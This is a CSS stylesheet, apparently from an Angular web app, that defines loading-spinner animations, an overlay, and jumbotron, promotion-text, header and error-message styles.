.la-square-jelly-box[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    top:-25%;
    z-index:1;
    height:100%;
    border-radius:10%;
    -webkit-animation:.6s linear -.1s infinite square-jelly-box-animate;
    animation:.6s linear -.1s infinite square-jelly-box-animate
}
.la-square-jelly-box[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    bottom:-9%;
    height:10%;
    background:#000;
    border-radius:50%;
    opacity:.2;
    -webkit-animation:.6s linear -.1s infinite square-jelly-box-shadow;
    animation:.6s linear -.1s infinite square-jelly-box-shadow
}
.la-square-jelly-box.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-square-jelly-box.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-square-jelly-box.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
@-webkit-keyframes square-jelly-box-animate{
    17%{
        border-bottom-right-radius:10%
    }
    25%{
        -webkit-transform:translateY(25%) rotate(22.5deg);
        transform:translateY(25%) rotate(22.5deg)
    }
    50%{
        border-bottom-right-radius:100%;
        -webkit-transform:translateY(50%) scale(1,.9) rotate(45deg);
        transform:translateY(50%) scale(1,.9) rotate(45deg)
    }
    75%{
        -webkit-transform:translateY(25%) rotate(67.5deg);
        transform:translateY(25%) rotate(67.5deg)
    }
    100%{
        -webkit-transform:translateY(0) rotate(90deg);
        transform:translateY(0) rotate(90deg)
    }
}
@keyframes square-jelly-box-animate{
    17%{
        border-bottom-right-radius:10%
    }
    25%{
        -webkit-transform:translateY(25%) rotate(22.5deg);
        transform:translateY(25%) rotate(22.5deg)
    }
    50%{
        border-bottom-right-radius:100%;
        -webkit-transform:translateY(50%) scale(1,.9) rotate(45deg);
        transform:translateY(50%) scale(1,.9) rotate(45deg)
    }
    75%{
        -webkit-transform:translateY(25%) rotate(67.5deg);
        transform:translateY(25%) rotate(67.5deg)
    }
    100%{
        -webkit-transform:translateY(0) rotate(90deg);
        transform:translateY(0) rotate(90deg)
    }
}
@-webkit-keyframes square-jelly-box-shadow{
    50%{
        -webkit-transform:scale(1.25,1);
        transform:scale(1.25,1)
    }
}
@keyframes square-jelly-box-shadow{
    50%{
        -webkit-transform:scale(1.25,1);
        transform:scale(1.25,1)
    }
}
.la-square-loader[_ngcontent-hol-c11], .la-square-loader[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-square-loader[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-square-loader.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-square-loader[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    border:2px solid currentColor;
    width:100%;
    height:100%;
    background:0 0;
    border-radius:0;
    -webkit-animation:2s infinite square-loader;
    animation:2s infinite square-loader
}
.la-square-loader[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:after{
    display:inline-block;
    width:100%;
    vertical-align:top;
    content:"";
    background-color:currentColor;
    -webkit-animation:2s ease-in infinite square-loader-inner;
    animation:2s ease-in infinite square-loader-inner
}
.la-square-loader.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-square-loader.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    border-width:1px
}
.la-square-loader.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-square-loader.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    border-width:4px
}
.la-square-loader.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-square-loader.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    border-width:6px
}
@-webkit-keyframes square-loader{
    0%{
        -webkit-transform:rotate(0);
        transform:rotate(0)
    }
    25%,50%{
        -webkit-transform:rotate(180deg);
        transform:rotate(180deg)
    }
    100%,75%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
@keyframes square-loader{
    0%{
        -webkit-transform:rotate(0);
        transform:rotate(0)
    }
    25%,50%{
        -webkit-transform:rotate(180deg);
        transform:rotate(180deg)
    }
    100%,75%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
@-webkit-keyframes square-loader-inner{
    0%,100%,25%{
        height:0
    }
    50%,75%{
        height:100%
    }
}
@keyframes square-loader-inner{
    0%,100%,25%{
        height:0
    }
    50%,75%{
        height:100%
    }
}
.la-square-spin[_ngcontent-hol-c11], .la-square-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-square-spin[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-square-spin.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-square-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    width:100%;
    height:100%;
    border-radius:0;
    -webkit-animation:3s cubic-bezier(.09,.57,.49,.9) infinite square-spin;
    animation:3s cubic-bezier(.09,.57,.49,.9) infinite square-spin
}
.la-square-spin.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-square-spin.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-square-spin.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
@-webkit-keyframes square-spin{
    0%{
        -webkit-transform:perspective(100px) rotateX(0) rotateY(0);
        transform:perspective(100px) rotateX(0) rotateY(0)
    }
    25%{
        -webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);
        transform:perspective(100px) rotateX(180deg) rotateY(0)
    }
    50%{
        -webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);
        transform:perspective(100px) rotateX(180deg) rotateY(180deg)
    }
    75%{
        -webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);
        transform:perspective(100px) rotateX(0) rotateY(180deg)
    }
    100%{
        -webkit-transform:perspective(100px) rotateX(0) rotateY(360deg);
        transform:perspective(100px) rotateX(0) rotateY(360deg)
    }
}
@keyframes square-spin{
    0%{
        -webkit-transform:perspective(100px) rotateX(0) rotateY(0);
        transform:perspective(100px) rotateX(0) rotateY(0)
    }
    25%{
        -webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);
        transform:perspective(100px) rotateX(180deg) rotateY(0)
    }
    50%{
        -webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);
        transform:perspective(100px) rotateX(180deg) rotateY(180deg)
    }
    75%{
        -webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);
        transform:perspective(100px) rotateX(0) rotateY(180deg)
    }
    100%{
        -webkit-transform:perspective(100px) rotateX(0) rotateY(360deg);
        transform:perspective(100px) rotateX(0) rotateY(360deg)
    }
}
.la-timer[_ngcontent-hol-c11], .la-timer[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-timer[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-timer.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-timer[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    border:2px solid currentColor;
    width:32px;
    height:32px;
    background:0 0;
    border-radius:100%
}
.la-timer[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:after, .la-timer[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:before{
    position:absolute;
    top:14px;
    left:14px;
    display:block;
    width:2px;
    margin-top:-1px;
    margin-left:-1px;
    content:"";
    background:currentColor;
    border-radius:2px;
    -webkit-transform-origin:1px 1px 0;
    transform-origin:1px 1px 0;
    -webkit-animation:1.25s linear -625ms infinite timer-loader;
    animation:1.25s linear -625ms infinite timer-loader
}
.la-timer[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:before{
    height:12px
}
.la-timer[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:after{
    height:8px;
    -webkit-animation-duration:15s;
    animation-duration:15s;
    -webkit-animation-delay:-7.5s;
    animation-delay:-7.5s
}
.la-timer.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-timer.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:16px;
    height:16px;
    border-width:1px
}
.la-timer.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:after, .la-timer.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:before{
    top:7px;
    left:7px;
    width:1px;
    margin-top:-.5px;
    margin-left:-.5px;
    border-radius:1px;
    -webkit-transform-origin:.5px .5px 0;
    transform-origin:.5px .5px 0
}
.la-timer.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:before{
    height:6px
}
.la-timer.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:after{
    height:4px
}
.la-timer.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-timer.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:64px;
    height:64px;
    border-width:4px
}
.la-timer.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:after, .la-timer.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:before{
    top:28px;
    left:28px;
    width:4px;
    margin-top:-2px;
    margin-left:-2px;
    border-radius:4px;
    -webkit-transform-origin:2px 2px 0;
    transform-origin:2px 2px 0
}
.la-timer.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:before{
    height:24px
}
.la-timer.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:after{
    height:16px
}
.la-timer.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-timer.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:96px;
    height:96px;
    border-width:6px
}
.la-timer.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:after, .la-timer.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:before{
    top:42px;
    left:42px;
    width:6px;
    margin-top:-3px;
    margin-left:-3px;
    border-radius:6px;
    -webkit-transform-origin:3px 3px 0;
    transform-origin:3px 3px 0
}
.la-timer.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:before{
    height:36px
}
.la-timer.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:after{
    height:24px
}
@-webkit-keyframes timer-loader{
    0%{
        -webkit-transform:rotate(0);
        transform:rotate(0)
    }
    100%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
@keyframes timer-loader{
    0%{
        -webkit-transform:rotate(0);
        transform:rotate(0)
    }
    100%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
.la-triangle-skew-spin[_ngcontent-hol-c11], .la-triangle-skew-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-triangle-skew-spin[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:16px
}
.la-triangle-skew-spin.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-triangle-skew-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    border:0 solid currentColor;
    width:0;
    height:0;
    background:0 0;
    border:solid;
    border-width:0 16px 16px;
    border-right-color:transparent;
    border-left-color:transparent;
    -webkit-animation:3s cubic-bezier(.09,.57,.49,.9) infinite triangle-skew-spin;
    animation:3s cubic-bezier(.09,.57,.49,.9) infinite triangle-skew-spin
}
.la-triangle-skew-spin.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:8px
}
.la-triangle-skew-spin.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    border-width:0 8px 8px
}
.la-triangle-skew-spin.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:32px
}
.la-triangle-skew-spin.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    border-width:0 32px 32px
}
.la-triangle-skew-spin.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:48px
}
.la-triangle-skew-spin.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    border-width:0 48px 48px
}
@-webkit-keyframes triangle-skew-spin{
    0%{
        -webkit-transform:perspective(100px) rotateX(0) rotateY(0);
        transform:perspective(100px) rotateX(0) rotateY(0)
    }
    25%{
        -webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);
        transform:perspective(100px) rotateX(180deg) rotateY(0)
    }
    50%{
        -webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);
        transform:perspective(100px) rotateX(180deg) rotateY(180deg)
    }
    75%{
        -webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);
        transform:perspective(100px) rotateX(0) rotateY(180deg)
    }
    100%{
        -webkit-transform:perspective(100px) rotateX(0) rotateY(360deg);
        transform:perspective(100px) rotateX(0) rotateY(360deg)
    }
}
@keyframes triangle-skew-spin{
    0%{
        -webkit-transform:perspective(100px) rotateX(0) rotateY(0);
        transform:perspective(100px) rotateX(0) rotateY(0)
    }
    25%{
        -webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);
        transform:perspective(100px) rotateX(180deg) rotateY(0)
    }
    50%{
        -webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);
        transform:perspective(100px) rotateX(180deg) rotateY(180deg)
    }
    75%{
        -webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);
        transform:perspective(100px) rotateX(0) rotateY(180deg)
    }
    100%{
        -webkit-transform:perspective(100px) rotateX(0) rotateY(360deg);
        transform:perspective(100px) rotateX(0) rotateY(360deg)
    }
}
.overlay[_ngcontent-hol-c11]{
    position:fixed;
    top:0;
    left:0;
    width:100%;
    height:100%;
    z-index:99999!important
}
.overlay[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:not(.loading-text){
    top:50%;
    left:50%;
    margin:0;
    position:absolute;
    -webkit-transform:translate(-50%,-50%);
    transform:translate(-50%,-50%)
}
.loading-text[_ngcontent-hol-c11]{
    position:absolute;
    top:60%;
    left:50%;
    -webkit-transform:translate(-50%,-60%);
    transform:translate(-50%,-60%);
    z-index:99999!important
}
 .jumbotron[_ngcontent-hol-c41]{
    background-image:url(../media/jumbotron-mobile.html);
    background-size:cover;
    background-position:50%;
    color:#fff;
    background-color:#444;
    border-radius:4px
}
.title-2[_ngcontent-hol-c41]{
    font-family:robotolight;
    font-weight:700;
    font-size:28px;
    line-height:30px
}
.hash-tag[_ngcontent-hol-c41], .title-2[_ngcontent-hol-c41]{
    font-style:normal;
    color:#fff
}
.hash-tag[_ngcontent-hol-c41]{
    font-family:robotoregular;
    font-weight:400;
    font-size:22px;
    line-height:28px
}
.title[_ngcontent-hol-c41]{
    font-family:robotolight;
    font-style:normal;
    font-size:24px;
    line-height:30px;
    font-weight:300;
    align-items:center;
    text-align:center;
    color:#333
}
h3[_ngcontent-hol-c41]{
    line-height:23px
}
.disclamer[_ngcontent-hol-c41]{
    font-size:13px;
    margin:10px 0
}
.description[_ngcontent-hol-c41], .disclamer[_ngcontent-hol-c41]{
    font-family:robotoregular
}
.description[_ngcontent-hol-c41]{
    font-style:normal;
    font-weight:400;
    font-size:16px;
    line-height:22px;
    text-align:center;
    color:#333
}
.btn-primary[_ngcontent-hol-c41]{
    width:148px
}
.alert-promotion[_ngcontent-hol-c41]{
    padding:0
}
.promotion-description[_ngcontent-hol-c41]{
    font-family:robotoregular;
    font-style:normal;
    font-weight:400;
    font-size:16px;
    line-height:22px;
    text-align:left;
    color:#555
}
.promotion-description__percentage[_ngcontent-hol-c41]{
    color:#0081b7
}
.label-input[_ngcontent-hol-c41]{
    font-size:16px;
    line-height:20px
}
.help-text[_ngcontent-hol-c41]{
    font-size:14px;
    line-height:20px
}
.well[_ngcontent-hol-c41]{
    background-color:#fff;
    border-radius:4px
}
.info[_ngcontent-hol-c41]{
    color:#555;
    margin-bottom:40px
}
.title-info[_ngcontent-hol-c41]{
    font-family:robotoregular;
    font-style:normal;
    font-size:16px;
    font-weight:400;
    line-height:22px;
    text-align:left;
    color:#333;
    margin-bottom:20px
}
.subtitle-info[_ngcontent-hol-c41]{
    font-weight:700;
    color:#555;
    margin-bottom:0;
    margin-top:20px
}
.description-info[_ngcontent-hol-c41], .subtitle-info[_ngcontent-hol-c41]{
    font-family:robotoregular;
    font-style:normal;
    font-size:14px;
    line-height:22px;
    text-align:left
}
.description-info[_ngcontent-hol-c41] p[_ngcontent-hol-c41]{
    margin:0
}
.readMore[_ngcontent-hol-c41]{
    text-decoration:underline;
    font-weight:400;
    font-family:robotoregular;
    color:#0081b7!important;
    cursor:pointer
}
@media (min-width:992px) and (max-width:1199.98px){
    .jumbotron[_ngcontent-hol-c41]{
        background-image:url(../media/jumbotron.html);
        background-size:cover;
        background-position:50%;
        color:#fff;
        background-color:#444
    }
    .title-2[_ngcontent-hol-c41]{
        font-family:pulsoregular;
        font-style:normal;
        font-weight:700;
        font-size:48px;
        line-height:62px;
        color:#fff
    }
    .hash-tag[_ngcontent-hol-c41]{
        font-style:normal;
        font-size:28px;
        line-height:34px
    }
    .hash-tag[_ngcontent-hol-c41], .promotion-description[_ngcontent-hol-c41]{
        font-family:robotoregular;
        font-weight:400
    }
    .promotion-description[_ngcontent-hol-c41]{
        font-size:18px;
        line-height:24px
    }
    .title[_ngcontent-hol-c41]{
        font-family:pulsolight;
        font-size:40px;
        line-height:48px
    }
    .description[_ngcontent-hol-c41]{
        font-size:24px;
        line-height:30px
    }
    .title-info[_ngcontent-hol-c41]{
        font-size:18px;
        line-height:24px
    }
}
@media (min-width:1200px){
    .jumbotron[_ngcontent-hol-c41]{
        background-image:url(../media/jumbotron.html);
        background-size:cover;
        background-position:50%;
        color:#fff;
        background-color:#444
    }
    .title-2[_ngcontent-hol-c41]{
        font-family:pulsoregular;
        font-style:normal;
        font-weight:700;
        font-size:48px;
        line-height:62px;
        color:#fff
    }
    .hash-tag[_ngcontent-hol-c41]{
        font-style:normal;
        font-size:28px;
        line-height:34px
    }
    .hash-tag[_ngcontent-hol-c41], .promotion-description[_ngcontent-hol-c41]{
        font-family:robotoregular;
        font-weight:400
    }
    .promotion-description[_ngcontent-hol-c41]{
        font-size:18px;
        line-height:24px
    }
    .title[_ngcontent-hol-c41]{
        font-family:pulsolight;
        font-size:40px;
        line-height:48px
    }
    .description[_ngcontent-hol-c41]{
        font-size:24px;
        line-height:30px
    }
    .title-info[_ngcontent-hol-c41]{
        font-size:18px;
        line-height:24px
    }
}
form{
    margin:0 auto;
    max-width:410px
}
 .header[_ngcontent-hol-c9]{
    padding:.5rem 0;
    border-bottom:0;
    margin-bottom:0;
    box-shadow:0 4px 4px hsla(0,0%,39.6%,.2);
    background-color:#121212
}
@media (max-width:576px){
    .size-logo[_ngcontent-hol-c9]{
        width:50%;
        margin-top:.5rem
    }
    .header[_ngcontent-hol-c9]{
        padding:1rem
    }
}
 .error-msg[_ngcontent-hol-c33]{
    height:34px;
    left:0;
    right:0;
    top:calc(50% + 25.5px);
    font-family:robotoregular;
    font-style:normal;
    font-weight:400;
    font-size:13px;
    line-height:17px;
    color:#dd2534
}
</file>
